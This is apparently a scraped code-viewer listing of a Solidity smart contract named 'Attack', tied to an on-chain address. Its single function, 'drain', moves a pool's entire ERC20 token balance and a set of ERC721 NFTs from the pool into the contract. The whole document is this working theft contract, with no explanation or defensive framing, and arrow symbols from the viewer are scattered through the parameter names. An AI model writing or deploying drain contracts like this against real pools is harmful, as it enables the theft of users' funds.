 UnitTest stub | dependencies | uml | draw.io
contract Attack { // 0x1d1499e622D69689cdf9004d05Ec547d650Ff211
ftrace | funcSig
function drain(
address _pool⬆,
address _token⬆,
address _721⬆,
uint256[] memory _ids⬆
) public {
IERC20(_token⬆).transferFrom(_pool⬆, address(this), IERC20(_token⬆).balanceOf(_pool⬆));
for(uint i; i < _ids⬆.length; i++) {
ERC721(_721⬆).transferFrom(_pool⬆, address(this), _ids⬆[i]);
}
}
}